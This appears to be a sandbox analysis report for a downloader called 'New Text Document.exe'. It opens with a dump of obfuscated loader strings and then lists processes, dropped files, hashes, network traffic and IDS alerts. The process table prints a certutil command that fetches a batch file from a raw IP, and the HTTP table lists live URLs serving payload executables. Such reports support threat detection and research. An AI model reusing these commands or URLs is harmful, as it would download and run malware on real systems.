bumGX
iRquF
indexOf
VEkKK
nWmzz
indexOf
AMD EPYC
rYyWS
gEdyR
rYyWS
10.0.19044
AxAhx
indexOf
cirrm
jYenH
yWZbH
fgcHy
ynopD
EBzFF
ynopD
d580
AxAhx
indexOf
administrator
GAvef
DePPR
iGabj
LVadm
RPVzj
6.1.7601
ALkmE
tGuAg
tGuAg
1cce9e
mtVCQ
indexOf
RPmSW
UXNWY
NanwM
iGabj
LVadm
coBUr
mtVCQ
indexOf
ivzkE
mtVCQ
indexOf
ZPRji
indexOf
RPmSW
171
FfkBh
win32
GUqXe
pPPgn
zyrbf
ChMRh
kXwZi
ChMRh
Iakze
TVAuU
OGhvD
Iakze
iGabj
csWNO
QhAZt
csWNO
c8b63d
fCSYy
BOxGd
odZxR
iGabj
odZxR
odZxR
GWOtG
StUlI
GWOtG
cc1a
HcVaF
88dba0
ngKmJ
mtVCQ
indexOf
PqNcj
iyEtK
HcVaF
iGabj
UiYLA
HcVaF
EjrwW
Eknyk
iGabj
LVadm
oskDJ
FkeJn
HcVaF
aMlpA
SXikY
iSlWB
dXiWE
CynSu
iSlWB
iGabj
SeLLx
ZvqON
dWwJN
ZvqON
zSgbj
zSgbj
11d4d6
indexOf
administrator
woXgz
zSgbj
win32
zSgbj
FkeJn
IXMDH
IXMDH
IqKyB
OAFbR
IXMDH
iGabj
AEWHm
AkIhY
mtVCQ
indexOf
mlpVM
vQUVN
indexOf
bYsmR
yxOUP
win32
AEWHm
sfyzp
dWwJN
sfyzp
CVXmr
JzVtj
AEWHm
indexOf
Xeon
HvzGK
vXtvl
wrpjj
ChXGO
HvzGK
iGabj
rTbak
QCUFh
indexOf
GaEoR
sWmAd
XBDMK
iGabj
sWmAd
6.1.7601
zCaYO
lrBqN
lrBqN
lrBqN
LkZJr
wpQVi
ZhGgg
nLUEy
DvHTX
iGabj
QCUFh
TEgvN
DvHTX
dWwJN
DvHTX
BTNlk
LqrXW
LqrXW
Amhlj
Amhlj
gSBup
QTgVt
iGabj
QCUFh
TEgvN
Amhlj
10.0.19045
Amhlj
Amhlj
471915
184
win32
QCUFh
xSEKD
RmpOT
dWwJN
RmpOT
sIGpp
vQUVN
indexOf
PqNcj
JpEhn
bukfo
6adf97
JykEP
iGabj
AndTr
xSEKD
qaMqQ
indexOf
VEkKK
rmdRZ
FkeJn
YzLIB
vQUVN
indexOf
cirrm
indexOf
admin
MVurV
YzLIB
iGabj
qwLwE
xSEKD
nCtWt
indexOf
ivzkE
nCtWt
indexOf
STRAZNJICA.GRUBUTT
ZmNJq
YzLIB
iGabj
qwLwE
xSEKD
UiYLA
gTGFq
tgboq
iRvNZ
iRvNZ
iRvNZ
hwNdt
FCVlo
iGabj
UtyDI
LkqvE
FkeJn
KHDXQ
KHDXQ
KHDXQ
nCtWt
indexOf
DESKTOP
KHDXQ
1e75
cCuBq
QPaHR
iGabj
qwLwE
qfBJL
HtEfx
6.1.7601
yaGIQ
AaAUe
AaAUe
GosCV
eThET
iGabj
UiYLA
IBvJu
IBvJu
CQnRc
CQnRc
LqEyt
LqEyt
hJnhs
191
iGabj
vSBZV
indexOf
bumGX
lbSkr
lbSkr
LAhMc
indexOf
ZPRji
zJgyU
WaUQU
BlBnr
192
WaUQU
iGabj
dWwJN
cArTh
zKESP
indexOf
cirrm
IfSDp
indexOf
ifhud
rWpaJ
KaHGH
win32
qfBJL
indexOf
10.0
KaHGH
wmcbW
IfSDp
indexOf
ifhud
llfjA
jlnWF
llfjA
JtXaa
IgXYR
NvCVW
VthWY
push
IgXYR
VWsTx
qUMyB
qUMyB
qUMyB
lhiKL
concat
prototype
slice
call
Izxdq
wNgVd
aDHMz
aGUrF
HgbmI
GxnzT
0|5|6|3|7|1|4|2
qtXDI
split
pf1
pf2
resolve
argv
kYAaB
resolve
pf1
resolve
pf2
resolve
argv
4|11|6|23|14|28|3|21|9|16|25|20|5|12|26|17|7|31|15|29|2|8|18|0|30|19|22|10|1|27|13|24
string
USERNAME
USER
PROCESSOR_ARCHITECTURE
\Fonts\micross.ttf
isGQI
fbOmF
Washington1
hex
Microsoft Root
ReGOF
FIOSS
HxYXK
AaMoz
readFileSync
pEuet
split
cpus
iBAGh
length
substr
APPTF
HZKyp
DPbst
indexOf
totalmem
tthVk
eIoel
arch
versions
node
DQePi
HZKyp
DPbst
indexOf
iBAGh
length
substr
platform
tthVk
uCcgV
length
substr
release
asCZT
MOMXp
Unknown
tmpdir
x64
PyBMf
length
hostname
freemem
iBAGh
length
substr
cwd
iBAGh
length
substr
uptime
asCZT
PROCESSOR_ARCHITEW6432
length
length
model
model
trim
speed
speed
length
PyBMf
length
toString
hex
from
QYliG
toString
tmJxi
pTvYN
indexOf
from
ZkBvH
toString
tmJxi
AbRVe
indexOf
TLKbu
2|0|1|6|4|3|5
kERzi
CsfiX
length
WgIVZ
XAxEj
TLKbu
prs
YMMzc
prs
exit
zVchp
split
session
push
args
args
push
path
path
length
path
name
aizdU
yFqvO
ppid
ppid
push
pid
Undefined
x64
0|2|3|1|4
aes-128-cbc
1|2|6|0|5|7|3|4
gfLKA
Egqiu
WyxAE
msiexec.exe
GWzhD
PDEJy
WxAit
psls
ReAqS
EmsnK
qLqnn
kkjEk
kCzJY
EIzPD
EIzPD
whDLC
gfLKA
mkdirSync
pid
SwGxV
EmyHV
ppid
ppid
EmyHV
vpuYs
ppid
ppid
ppid
ppid
qsomG
oNLvQ
length
length
SwGxV
LalKy
ggmnL
Towuj
WHJBo
mfRhJ
eGugr
WyxAE
Crbko
uVcww
TjUGG
length
gwdir
toLowerCase
indexOf
mfRhJ
uVtpK
cNSlC
cNSlC
OmTbT
env
sfxname
length
basename
toLowerCase
LalKy
RrcAz
RrcAz
path
path
toLowerCase
name
name
toLowerCase
pid
TjUGG
indexOf
gwdir
indexOf
push
oXVby
split
readFileSync
prs
parse
toString
createDecipheriv
TJzTs
slice
slice
concat
update
slice
final
mfRhJ
length
LalKy
rpQAm
NQtey
iNVni
split
resolve
argv
pf1
pf2
resolve
pf1
rHyYL
resolve
argv
resolve
pf2
Uiwpb
wgBYf
vfqqc
vpuYs
ppid
ppid
ppid
repYc
length
log
wjlBJ
ReAqS
rctIo
aes-128-cbc
kDbnP
QyfSQ
rctIo
from
stringify
randomBytes
createCipheriv
DTDwp
slice
slice
concat
update
final
writeFileSync
prs
sha256
createHash
OwDgz
aes-128-cbc
uDppD
BBznj
BBznj
createHash
DfZPf
update
YqLSj
digest
slice
Plysh
Plysh
0|2|4|3|1
split
readFileSync
prs
createDecipheriv
bBNVA
slice
slice
parse
toString
concat
update
slice
final
randomBytes
qReSG
qReSG
WhliR
OArcZ
OArcZ
jITtK
vZFOK
qHont
ryoUG
XWMKI
KRBKR
qPgXj
HRzxW
JoySZ
wGxQt
MNPLu
NNMIy
PXscG
MNPLu
VGttJ
LDnZY
xVtca
KRBKR
ppid
ppid
KRBKR
ppid
OSSGK
2|0|1|3|4
.exe
nasxo
yjPtX
rpcsrv
IktPy
Qdslv
C:\
LU0TO
_i_
hwv
wfr
atct
yFIaX
argv
indexOf
yUCGZ
argv
yUCGZ
tVjuz
IYMLT
argv
hAbmw
LmHoM
hfpiN
argv
LU0TO
FxjJG
nasxo
zLJbT
mvNTx
FGAvU
fXKyK
readdirSync
C:\
lxAuo
split
file
indexOf
PzcZQ
mvNTx
file
hfpiN
file
PzcZQ
file
uQBvd
file
PzcZQ
indexOf
avfTb
mXktD
GqczW
uQBvd
uQBvd
gaJVL
gaJVL
dwhqb
AvdiL
CqVgk
CqVgk
PAKiU
avfTb
tmpbuild
GYyEb
lkCVS
.txt
CivER
CivER
readFileSync
toString
trim
writeFileSync
readFileSync
DxlRi
DxlRi
hfpiN
log
SbggL
DxlRi
log
VCSbD
isc
log
sfre
log
RIZDc
4|6|3|0|2|1|5
apPBn
iMlvT
10|1|8|6|2|4|0|9|7|3|5
cmd.exe
ignore
object
1|7|0|3|6|2|8|5|4
sbchn
VVVWk
eRpmJ
xSVft
Unpacking installer archive ...
BKZBu
pJVYX
sTFSz
PWTJW
nfVjt
eONuj
sfgNs
qpPjU
gSyut
prsf
prsi
a15a30
14f1a0
vHmnf
reg.exe
add
HKCU\Software\SPoloCleaner
Installed
REG_DWORD
s1b
KtDgx
LU0
SnLAZ
log
dbyhg
LSHDS
now
prs
pslo
urPMo
urPMo
qHuJy
split
push
pid
push
args
args
push
path
path
length
path
name
session
kMMRP
GnCbV
ppid
ppid
now
ata
cta
prs
kMMRP
FFZus
kMMRP
cQZAN
wjhZx
fTlGx
PEtCO
wjhZx
LMKdj
SphyP
VoZuA
TftZO
pslo
ilJkx
Kimgl
isc
outbuf
outbuf
push
LMKdj
LXMYh
LXMYh
att
log
log
TcPFH
qvnZP
qvnZP
qvnZP
ZxEev
kMMRP
kMMRP
dTCkH
pOCva
AUEOY
prs
wjhZx
prs
exit
writeFileSync
pf2
readFileSync
argv
eVcjC
wjhZx
argv
slice
LMKdj
BKZBu
ztMXE
TgecV
error
resolve
resolve
dirname
resolve
xSuGq
xSuGq
sep
basename
sep
basename
cDrZm
DTqyK
jzafh
iqspS
split
unshift
unshift
unshift
unshift
kcXOB
stdio
eBelW
env
env
env
env
unref
slice
windowsHide
spawn
detached
shift
SAuWY
RkGHt
mkdirSync
QAlQO
rBLEt
push
writeFileSync
readFileSync
zWhKC
UDGny
statSync
writeFileSync
readFileSync
rIEnY
qQIHf
qQIHf
bwzCk
chdir
bTMvJ
vpoSW
dTCkH
rIEnY
gSyut
iioLq
hwBNB
sOlBO
BNCUc
sOlBO
hFnhX
TJkOx
prsi
log
yHaBs
pVXTN
xSuGq
pVXTN
prs
NOrjo
prs
log
ipSbU
prsi
pVXTN
ZxEev
331db0
ZxEev
jwwfo
ZxEev
sVZYR
utpQz
utpQz
ErpgZ
NiFDi
XQzAQ
OssUO
gOvpP
log
log
vJIDR
EjEZb
AIxST
AIxST
1|2|3|4|9|10|7|0|8|6|5
split
concat
update
slice
EmExw
final
TESUR
UOFas
length
slice
slice
toString
createDecipheriv
aes-128-cbc
slice
SAuWY
readUInt16BE
readUInt16BE
HalFR
length
parse
VaOzA
from
env
LU0
base64
toString
env
LU0
jsRrl
s1e
cDrZm
GHjBQ
GHjBQ
s1e
s1e
kjvOS
split
error
ktmr
bwzCk
ktmr
ktmr
outbuf
concat
outbuf
JiscK
undefined
code
lpkEI
nostr
out
returnbuffer
out
outbuf
toString
outbuf
err
errbuf
toString
errbuf
hSqGX
undefined
signal
error
wjhZx
error
errbuf
concat
errbuf
vrsav
LSHDS
C:\
Unknown
USERNAME
USER
PROCESSOR_ARCHITECTURE
string
tbJRa
x64
PApdp
platform
arch
release
uptime
totalmem
freemem
htCXa
hostname
YsWtC
YtvWZ
dOoUk
cwd
tmpdir
versions
node
YtvWZ
AFJBO
tGuAb
PROCESSOR_ARCHITEW6432
VeUlE
string
GCdQz
indexOf
VeUlE
ddyaD
GCdQz
indexOf
QQzCl
iHgXf
dENGA
ZThjY
readdirSync
thnsk
cpus
length
xwJig
NpLOC
PApdp
piLSZ
EuMEm
close
length
model
model
trim
speed
speed
mijgA
length
iiXwC
length
substr
iiXwC
length
substr
iiXwC
length
substr
iiXwC
length
substr
iiXwC
length
substr
dMmSF
createHash
ahExd
lrrzT
lrrzT
createHash
sha256
update
qQMJT
digest
slice
aes-128-cbc
randomBytes
alloc
writeUInt16BE
concat
from
createCipheriv
pbUWW
slice
concat
update
final
FKgsA
length
bYbxj
CeQsU
concat
alloc
ecpJP
aDfkx
gTGLQ
9|3|1|0|7|4|8|6|10|5|2
aes-128-cbc
NxYJB
RBvrR
AxOhr
DBEFp
rOuyS
split
slice
RqaTW
length
slice
toString
concat
update
slice
RJNjX
final
readUInt16BE
createDecipheriv
JLtJX
slice
PJZQK
length
ZpIAV
readUInt16BE
statSync
pf2
now
random
4|3|0|2|1|5
recv
lHkTX
split
log
DLKyI
tkstp
ZgECG
krgXM
\.\
7|5|3|1|0|4|8|2|6
.exe
.lnk
undefined
PRALA
pqhSW
DWurf
OjDil
vIyHV
UpjPx
gttk
CzRdS
ArZHB
test
SRghR
awhOm
NDSnJ
createSocket
udp4
error
message
GRTlN
cIQzt
readFileSync
log
eYYOd
xEjJj
OsVRF
VZCQx
now
HNEoW
exit
mvrHr
Uuyyj
bNsCY
bNsCY
length
argv
split
join
stringify
eYYOd
oRnxl
length
tFNaQ
AVeFM
udIWc
file
log
dzZIj
fDuLZ
GOFIW
GOFIW
writeFileSync
trim
exit
SrUfO
NbkHw
OvAhi
split
udIWc
ZtvWy
ZLPSc
rTCfT
ibwup
gycqt
mkdirSync
nxOTN
nxOTN
tmp
KBnRc
KBnRc
WQetS
WQetS
aup
QDtNe
RRAIs
QDtNe
RRAIs
QDtNe
RRAIs
QDtNe
RRAIs
RRAIs
apd
\Microsoft\Windows\Start Menu\Programs\Startup\
GJChR
RRAIs
zIvfo
evJjQ
LoECo
lkVOJ
PDgBz
dlmsO
tkstp
fjAuO
ldkUw
ldkUw
pqhSW
FDtPL
lqizA
undefined
code
BEdGt
UHrAp
signal
Gxafi
erpje
xZPNv
yMILS
close
kill
close
send
length
hex
OoTeq
WMwYq
pqcyu
length
from
SFkdr
uFdSr
YTRNB
ovSyK
createDecipheriv
concat
update
final
toString
kJXrO
string
false
vYIrm
uvyBt
XZhZJ
igzdY
cZntD
USnEB
yvKfQ
lrUoN
length
model
model
trim
speed
speed
NBWnk
USnEB
QxaUd
QxaUd
log
NBWnk
igzdY
SNXSO
aVEDZ
KyJDk
VMEQp
LkOvz
LkOvz
log
isArray
length
loNwn
KJJPC
length
split
DlBsX
length
nascU
AhRTA
SCQXh
tVaqL
VWQsQ
QxHay
eWWBc
VjyhF
vVrmu
uncaughtException
ini
from
from
jcKuU
jyWcb
tsDVY
readFileSync
prs
createDecipheriv
aes-128-cbc
slice
slice
concat
update
slice
final
parse
toString
alloc
alloc
ROPFs
oUzha
iMTfx
VWQsQ
fill
name
hpHzo
UI16LE
length
hpHzo
STR16
allocUnsafe
allocUnsafe
lgyUx
WLrSk
UMthI
JwHBB
ZtEsh
ZtEsh
CRTzv
WyMHy
pslo
Vnudy
JwHBB
versions
node
indexOf
uerepl
ssMJX
AONDw
sVtmS
writeFileSync
readFileSync
uerepl
PKwtK
removeAllListeners
EjZVX
EjZVX
createDecipheriv
concat
update
final
toString
log
jKsLE
stack
log
stack
length
cHVgK
length
length
exit
from
base64
log
bswKE
hFjdd
log
isc
isc
PLwRA
TRiD
| .exe | | | Generic CIL Executable (.NET, Mono, etc.) (82.9) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (7.4) |
| .exe | | | Win32 Executable (generic) (5.1) |
| .exe | | | Generic Win/DOS Executable (2.2) |
| .exe | | | DOS Executable Generic (2.2) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2023:09:30 16:32:57+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 11 |
| CodeSize: | 2048 |
| InitializedDataSize: | 2048 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x268e |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows command line |
| FileVersionNumber: | 0.0.0.0 |
| ProductVersionNumber: | 0.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| FileDescription: | |
| FileVersion: | 0.0.0.0 |
| InternalName: | New Text Document.exe |
| LegalCopyright: | |
| OriginalFileName: | New Text Document.exe |
| ProductVersion: | 0.0.0.0 |
| AssemblyVersion: | 0.0.0.0 |
Total processes
452
Monitored processes
281
Malicious processes
93
Suspicious processes
12
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 336 | "C:\Windows\System32\netbtugc.exe" | C:\Windows\System32\netbtugc.exe | New Text Document.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: NetBT Unattend Generic Command Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 524 | "C:\Users\admin\AppData\Local\Temp\a\%ProgramFiles(x86)%\GameSyncLink\GameService.exe" remove GameSyncLinks confirm | C:\Users\admin\AppData\Local\Temp\a\%ProgramFiles(x86)%\GameSyncLink\GameService.exe | GameService.exe | ||||||||||||
User: admin Integrity Level: HIGH Description: The non-sucking service manager Exit code: 3 Version: 2.24 Modules
| |||||||||||||||
| 524 | certutil -urlcache -split -f http://206.217.142.166:1234/windows/dr/dr.bat e:\net\dr\dr.bat | C:\Windows\System32\certutil.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: CertUtil.exe Exit code: 2147942403 Version: 6.1.7601.18151 (win7sp1_gdr.130512-1533) Modules
| |||||||||||||||
| 524 | "C:\Windows\System32\taskkill.exe" /F /IM Record.exe /T | C:\Windows\System32\taskkill.exe | — | aioc_5.0.0.63_it.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Terminates Processes Exit code: 128 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 552 | "C:\Users\admin\AppData\Local\Temp\a\sharonzx.exe" | C:\Users\admin\AppData\Local\Temp\a\sharonzx.exe | sharonzx.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: extrac32 Version: 4.2.2.6 Modules
| |||||||||||||||
| 676 | "C:\Users\admin\AppData\Local\Temp\is-BP90C.tmp\SrbijaSetupHokej.tmp" /SL5="$101BE,3939740,937984,C:\Users\admin\AppData\Local\Temp\a\SrbijaSetupHokej.exe" /SPAWNWND=$101B8 /NOTIFYWND=$201A8 | C:\Users\admin\AppData\Local\Temp\is-BP90C.tmp\SrbijaSetupHokej.tmp | — | SrbijaSetupHokej.exe | |||||||||||
User: admin Company: GeorGe Integrity Level: HIGH Description: Setup/Uninstall Version: 51.1052.0.0 Modules
| |||||||||||||||
| 728 | "C:\Users\admin\AppData\Local\Temp\a\crt.exe" /SPAWNWND=$102F2 /NOTIFYWND=$60224 | C:\Users\admin\AppData\Local\Temp\a\crt.exe | crt.tmp | ||||||||||||
User: admin Company: Integrity Level: HIGH Description: CyberSound AudioDirector Setup Version: Modules
| |||||||||||||||
| 856 | "C:\Users\admin\AppData\Local\Temp\a\Setup.exe" | C:\Users\admin\AppData\Local\Temp\a\Setup.exe | — | New Text Document.exe | |||||||||||
User: admin Company: Video Combiner Integrity Level: MEDIUM Description: Exit code: 3221226540 Version: 1.4 Modules
| |||||||||||||||
| 904 | "C:\Program Files\Google\Update\GoogleUpdate.exe" /regsvc | C:\Program Files\Google\Update\GoogleUpdate.exe | — | GoogleUpdate.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: HIGH Description: Google Installer Exit code: 0 Version: 1.3.33.23 Modules
| |||||||||||||||
| 936 | "C:\Program Files\AIOC5\aioc_5.0.0.63_it.exe" "/StartPath:C:\Users\admin\AppData\Local\Temp\a\aioc_5.0.0.63_it.exe" | C:\Program Files\AIOC5\aioc_5.0.0.63_it.exe | aioc_5.0.0.63_it.exe | ||||||||||||
User: admin Company: 上海优望通科技集团有限公司 Integrity Level: HIGH Description: AIOC5_IT Exit code: 0 Version: 5.0.0.63 Modules
| |||||||||||||||
Total events
261 447
Read events
256 812
Write events
4 341
Delete events
294
Modification events
| (PID) Process: | (3968) New Text Document.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\New Text Document_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (3968) New Text Document.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\New Text Document_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (3968) New Text Document.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\New Text Document_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (3968) New Text Document.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\New Text Document_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (3968) New Text Document.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\New Text Document_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (3968) New Text Document.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\New Text Document_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (3968) New Text Document.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\New Text Document_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (3968) New Text Document.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\New Text Document_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (3968) New Text Document.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\New Text Document_RASMANCS |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (3968) New Text Document.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\New Text Document_RASMANCS |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
Executable files
378
Suspicious files
247
Text files
195
Unknown types
36
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3968 | New Text Document.exe | C:\Users\admin\AppData\Local\Temp\a\svc.exe | executable | |
MD5:92C57DD80B764A028749520017D44E76 | SHA256:DBD741A45D840D06D708339F9E9824F2A0D745EA6537CA44BFF233BA7441BFDA | |||
| 4076 | sharonzx.exe | C:\Users\admin\AppData\Roaming\XxENUzWteJXT.exe | executable | |
MD5:0B67ADEB422396C047E87FA78A9E8E80 | SHA256:66E4C065666FC203EFEC41F2AC9FB171F0AD5DA06C1830458FF2642EA64E789F | |||
| 3968 | New Text Document.exe | C:\Users\admin\AppData\Local\Temp\a\sharonzx.exe | executable | |
MD5:0B67ADEB422396C047E87FA78A9E8E80 | SHA256:66E4C065666FC203EFEC41F2AC9FB171F0AD5DA06C1830458FF2642EA64E789F | |||
| 3968 | New Text Document.exe | C:\Users\admin\AppData\Local\Temp\a\rooma.exe | executable | |
MD5:1DCCE19E1A6306424D073487AF821FF0 | SHA256:77E14CAAE3DAF05C1F5A6A3D10E4936CC58944D6AE9EC6943B1BE6D995E94B5C | |||
| 336 | netbtugc.exe | C:\Users\admin\AppData\Local\Temp\F56GKLK7U4 | binary | |
MD5:52E51471E9281235323F633CD0DEA56C | SHA256:147F3137B387FE4FBE3215B7864568404580A799D031009FE9C718F4C2EF87D0 | |||
| 3968 | New Text Document.exe | C:\Users\admin\AppData\Local\Temp\a\server.exe | executable | |
MD5:92C57DD80B764A028749520017D44E76 | SHA256:DBD741A45D840D06D708339F9E9824F2A0D745EA6537CA44BFF233BA7441BFDA | |||
| 4076 | sharonzx.exe | C:\Users\admin\AppData\Local\Temp\tmp6E3C.tmp | xml | |
MD5:83EC17C4C88E95CDFEA6B4EC5CBA419E | SHA256:76082D1FDA37E982A93E0A4C21D574BAAE592B372F4A2ED2E4B3E8BAC52345AB | |||
| 552 | sharonzx.exe | C:\Users\admin\AppData\Roaming\F63AAA\A71D80.hdb | text | |
MD5:A8B1CC99472D963E363C160997C7F55D | SHA256:924B9DE4D2A615AF21692E3F6A69B01B7CD0FF48CD5F40079D5D8C8F87038434 | |||
| 3968 | New Text Document.exe | C:\Users\admin\AppData\Local\Temp\a\Bypass3_Pure_Mode.exe | executable | |
MD5:6E1E63E97C09758E3DB18EA31BD95284 | SHA256:2721B3FEDA88F242A54F83DFCD50D6356AE11A4374A816790CC90C00EB990BA1 | |||
| 336 | netbtugc.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\B6QGX7LP\sqlite-dll-win32-x86-3250000[1].zip | compressed | |
MD5:92DECB824900E1FF4F222F16ED35B211 | SHA256:724525914CA374B3AF253A5ECAA9DC41A2F2EE58EF3A61402C6606E330711360 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
180
TCP/UDP connections
755
DNS requests
93
Threats
1 143
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
336 | netbtugc.exe | GET | 200 | 45.33.6.223:80 | http://www.sqlite.org/2018/sqlite-dll-win32-x86-3250000.zip | unknown | — | — | unknown |
3968 | New Text Document.exe | POST | 404 | 202.172.28.202:80 | http://www.kasegitai.tokyo/fo8o/ | unknown | — | — | unknown |
3968 | New Text Document.exe | GET | 200 | 49.13.158.239:80 | http://49.13.158.239/7zipsilentinstaller.exe | unknown | — | — | unknown |
— | — | GET | 200 | 208.95.112.1:80 | http://ip-api.com/line/?fields=hosting | unknown | — | — | unknown |
3968 | New Text Document.exe | GET | 200 | 185.225.191.26:80 | http://185.225.191.26/GoogleUpdateTaskMachineQCW.exe | unknown | — | — | unknown |
3968 | New Text Document.exe | GET | 200 | 79.101.0.33:80 | http://79.101.0.33/SrbijaSetupHokej.exe | unknown | — | — | unknown |
1824 | XClient.exe | GET | 200 | 208.95.112.1:80 | http://ip-api.com/line/?fields=hosting | unknown | — | — | unknown |
3968 | New Text Document.exe | GET | 200 | 94.232.249.161:80 | http://94.232.249.161/download/svc.exe | unknown | — | — | unknown |
3968 | New Text Document.exe | GET | 200 | 20.86.128.223:80 | http://20.86.128.223/room/rooma.exe | unknown | — | — | unknown |
3968 | New Text Document.exe | GET | 200 | 85.203.4.146:80 | http://85.203.4.146/Bypass3_Pure_Mode.exe | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
3968 | New Text Document.exe | 151.101.130.49:443 | urlhaus.abuse.ch | FASTLY | US | unknown |
3968 | New Text Document.exe | 94.232.249.161:80 | — | Syrian Telecom | SY | unknown |
3968 | New Text Document.exe | 20.86.128.223:80 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | unknown |
3968 | New Text Document.exe | 172.67.162.95:443 | universalmovies.top | CLOUDFLARENET | US | unknown |
1088 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
3968 | New Text Document.exe | 45.84.0.173:80 | — | Stark Industries Solutions Ltd | MD | unknown |
3968 | New Text Document.exe | 85.203.4.146:80 | — | Datacamp Limited | JP | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
urlhaus.abuse.ch |
| whitelisted |
universalmovies.top |
| unknown |
rocheholding.top |
| unknown |
www.3xfootball.com |
| unknown |
www.sqlite.org |
| whitelisted |
www.kasegitai.tokyo |
| unknown |
ip-api.com |
| shared |
7-zip.org |
| unknown |
update.googleapis.com |
| unknown |
leetboy.dynuddns.net |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3968 | New Text Document.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
3968 | New Text Document.exe | Potentially Bad Traffic | ET MALWARE Terse alphanumeric executable downloader high likelihood of being hostile |
3968 | New Text Document.exe | Misc activity | ET INFO Packed Executable Download |
3968 | New Text Document.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3968 | New Text Document.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3968 | New Text Document.exe | Potentially Bad Traffic | ET HUNTING SUSPICIOUS Dotted Quad Host MZ Response |
3968 | New Text Document.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
3968 | New Text Document.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3968 | New Text Document.exe | Potentially Bad Traffic | ET HUNTING SUSPICIOUS Dotted Quad Host MZ Response |
3968 | New Text Document.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
231 ETPRO signatures available at the full report